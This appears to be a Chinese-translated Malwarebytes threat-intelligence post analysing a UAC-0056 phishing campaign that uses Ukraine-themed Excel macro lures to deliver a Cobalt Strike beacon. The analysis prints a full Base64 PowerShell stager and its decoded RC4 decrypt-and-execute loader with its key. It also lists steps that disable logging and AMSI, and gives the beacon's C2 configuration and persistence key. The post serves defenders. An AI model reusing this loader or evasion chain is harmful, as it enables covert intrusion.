钴再次罢工:UAC-0056 在其最新活动中继续以乌克兰为目标

钴再次罢工:UAC-0056 在其最新活动中继续以乌克兰为目标

Malwarebytes 威胁情报团队最近审查了一系列针对乌克兰的网络攻击,我们高度相信这些攻击归因于 UAC-0056 (AKA UNC2589, TA471)。该威胁组织按照相同的通用策略、技术和程序 (TTP),通过网络钓鱼活动一再针对乌克兰的政府实体。

诱饵是基于与乌克兰正在发生的战争和人道主义灾难有关的重要事项。我们一直在密切监视这个威胁参与者,并注意到他们基于宏的文档以及他们的最终有效载荷发生了变化。

在本博客中,我们将连接我们和其他人(例如乌克兰 CERT)观察到的不同诱饵样本之间的点。我们还将分享同一威胁参与者在 6 月底执行的先前未记录的活动的指标。

不同的主题,相同的技巧



自从我们的博 文“房间里有一只围棋大象”发表以来,我们已经跟踪了几个新样本,如下面的时间线所示:

图 1:不同 UAC-0056 属性样本之间的关系

图 1:不同 UAC-0056 属性样本之间的关系







让我们进一步深入研究这些关系。UA-CERT 将名为“关于空缺可用性及其人员配置.xls 的信息”的文件归因于 UAC-0056。这个文件对我们来说看起来很熟悉,这是有充分理由的,因为该宏与我们在最初的博客中分析的文档几乎相同:

图 2:Vacancy 和 GoElephant dropper 宏的详细信息



在UA-CERT (自 2022 年 2 月 24 日以来的乌克兰人道主义灾难.xls)报告的最近一次攻击 中,我们看到了与另一个名为Help Ukraine.xls的诱饵文档中使用的宏几乎相同的宏 :

图 3:帮助乌克兰和人道主义灾难宏的详细信息



据我们所知,帮助乌克兰的诱饵从未公开记录过:

图4:帮助乌克兰7月下旬使用的诱饵

我们能够识别出 7 个具有该主题的不同样本,其中一个(258a9665af7120d0d80766c119e48a4035ee3b68676076bf3ed6462c644fe7d0)与之前的攻击有一些相似之处:

图 5:不同版本之间的相似之处

此外,过去我们发现了有关名为 ExcelVBA[.]ru 的域的评论。该文档正在联系一个名为 excel-vba[.]ru 的可疑相似域。

图 6:不同版本之间的相似性(2)

在受害者中,我们发现 gov.ua 电子邮件成为目标。上次竞选中用作电子邮件正文的文本之一是用乌克兰语编写的,翻译为:

2022 年 2 月 24 日,恐怖国家——俄罗斯联邦的军队介入乌克兰领土。为了反击俄罗斯政府的宣传,乌克兰总统办公室的国家统计局准备了一份关于乌克兰死亡公民、无家可归的乌克兰公民、公民的综合报告。乌克兰失去工作的人数,房屋被毁的数量,因侵略行为而被摧毁的企业的数量。该报告显示了按乌克兰地区细分的所有数据。熟悉你自己,让你的同事熟悉真实的事态。荣耀归于乌克兰!

发送给受害者的原始电子邮件的翻译

我们将重点分析这 3 个较新的模板。确切的名称和路径来自024054ff04e0fd75a4765dd705067a6b336caa751f0a804fefce787382ac45c1(关于空缺及其人员配备的信息)。该分析对其他人仍然有效,而样本之间存在微小变化。

写.bin

该文档将下载一个名为write.bin的可执行文件。遵循相同方案的其他攻击对该文件使用不同的名称,包括Office.exe、baseupd.exe和DataSource.exe。该文件略微混淆,并执行以下操作:



建立持久性

经过一些反调试技巧后,注册表项HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Check License用于建立持久性。HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Update Checker, 首先检查,因为这是以前版本的恶意软件使用的密钥。

图 7:用于持久性的运行键

放弃下一阶段



下一步是将文件放到C:\ProgramData\TRYxaEbX中。这个文件以后会用到。

图 8:IDA Pro 中显示的 Powershell 命令行

有效负载将执行以下 powershell Base64 编码命令:

JABBADEAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEYAaQBsAGUAXQA6ADoAUgBlAGEAZABBAGwAbABCAHkAdABlAHMAKAAiAEMAOgBcAFAAcgBvAGcAcgBhAG0ARABhAHQAYQBcAFQAUgBZAHgAYQBFAGIAWAAiACkAOwAKACQAQgAxACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AEIAeQB0AGUAcwAoACIAQwBtAEEASgBuAGcAdgBkAEQAbQBpAFQAagBMAHgATgAiACkAOwAKACQAQQA9AHsAJABXACwAJABZAD0AJABBAHIAZwBzADsAJABYAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACUAewAkAFoAPQAoACQAWgArACQAWABbACQAXwBdACsAJABZAFsAJABfACUAJABZAC4ATABlAG4AZwB0AGgAXQApACUAMgA1ADYAOwAkAFgAWwAkAF8AXQAsACQAWABbACQAWgBdAD0AJABYAFsAJABaAF0ALAAkAFgAWwAkAF8AXQB9ADsAJABXAHwAJQB7ACQAVQA9ACgAJABVACsAMQApACUAMgA1ADYAOwAkAFYAPQAoACQAVgArACQAWABbACQAVQBdACkAJQAyADUANgA7ACQAWABbACQAVQBdACwAJABYAFsAJABWAF0APQAkAFgAWwAkAFYAXQAsACQAWABbACQAVQBdADsAJABfAC0AYgB4AG8AcgAkAFgAWwAoACQAWABbACQAVQBdACsAJABYAFsAJABWAF0AKQAlADIANQA2AF0AfQB9ADsACgAkAEMAIAA9ACAAKAAmACAAJABBACAAJABBADEAIAAkAEIAMQApADsACgAkAEUAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBVAFQARgA4AEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAEMALAAwACwAJABDAC4ATABlAG4AZwB0AGgAKQA7AAoAJABFACAAPQAgACQARQAgAC0AUwBwAGwAaQB0ACAAWwBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoATgBlAHcATABpAG4AZQA7AAoAZgBvAHIAZQBhAGMAaAAoACQARQBFACAAaQBuACAAJABFACkAewBpAGUAeAAgACQAKAAkAEUARQArACIAOwAiACkAOwB9ADsA

图 9:编写可执行文件创建先前详细的 powershell 命令

图 9:编写可执行文件创建先前详细的 powershell 命令

之前的块是 Base64 编码的;解码为:

$A1 = [System.IO.File]::ReadAllBytes("C:\ProgramData\TRYxaEbX");

$A={$W,$Y=$Args;$X=0..255;0..255|%{$Z=($Z+$X[$_]+$Y[$_%$Y.Length])%256;$X[$_],$X[$Z]=$X[$Z],$X[$_]};$W|%{$U=($U+1)%256;$V=($V+$X[$U])%256;$X[$U],$X[$V]=$X[$V],$X[$U];$_-bxor$X[($X[$U]+$X[$V])%256]}};

$C = (& $A $A1 $B1);

$E = (New-Object -TypeName System.Text.UTF8Encoding).GetString($C,0,$C.Length);

$E = $E -Split [Environment]::NewLine;

foreach($EE in $E){iex $($EE+";");};

简而言之,放入的文件 将使用 RC4 算法作为密钥C:\ProgramData\TRYxaEbX进行解密 。CmAJngvdDmiTjLxN下一个 PowerShell 脚本将如下所示:



图 10:解码的 PowerShell 阶段

在这里,我们可以看到将要采取的一些行动:

- 禁用脚本日志记录

- 禁用模块日志记录

- 禁用转录

- 禁用 AMSI 保护



在这一步之后,另一个 Base64 有效载荷被解码并执行:

图 11:最终的 PowerShell 脚本

部署 Cobalt Strike 有效载荷

可以看出,第二个 PowerShell 文件提供的主要功能是注入 shellcode。这个 shellcode 可以是 32 位或 64 位,并且是一个 Cobalt Strike 信标,具有以下配置:

信标类型——HTTPS

港口 – 443

睡眠时间 – 30000

PublicKey_MD5 – defb5d95ce99e1ebbf421a1a38d9cb64

C2Server – skreatortemp.site,/s/08u1XdxChhMrLYdTasfnOMQpbsLkpq3o/field-keywords/

UserAgent – Mozilla/5.0_Frsg_stredf_o21_rutyyyrui_type (Windows NT 10.0; Win64; x64; Trident/7.0; D-M1-200309AC;D-M1-MSSP1; rv:11.0) 像 Gecko_10984gap

HttpPostUri – /nBz07hg5l3C9wuWVCGV-5xHHu1amjf76F2A8i/avp/amznussraps/

水印 – 1580103824

通过在受害者的机器上运行 Cobalt Strike 实例,它现在已完全受到威胁。



攻击者探测沙箱

在撰写本文时,恶意 C&C 服务器似乎已关闭。但是,在 7 月 5 日,我们看到了活跃的服务器并成功连接到我们的测试环境。攻击者主动向机器发送侦察命令,列出几个文件夹的内容。

我们能够使用 Didier Steven 出色的Cobalt Strike 工具集来解码网络通信。

图 12:Cobalt Strike 通信解码

我们认为这些行动是初步行动,以检查机器是否是可行的目标,然后再跟进其他行动。

归因于 UAC-0056

根据 CERT UA 最近报告的攻击,以及博客开头指出的相似之处,我们可以高度肯定地将此攻击归因于 UAC-0056。

Cobalt Strike 信标中包含的签名(水印1580103824和公钥defb5d95ce99e1ebbf421a1a38d9cb64)可用于将攻击连接到其他组。例如 ,根据 CobaltStrike 文档,公钥在部署中应该是唯一的。

但是,重要的是要注意,在这种情况下,我们不能简单地依赖公钥来归因我们在本报告中分析的样本。事实上,这些签名被归因于许多不同的群体。我们的评估是,该组织使用了 Cobalt Strike 的泄露版本,并且使用了与其他人相同的私钥,这使得归属变得更加困难。

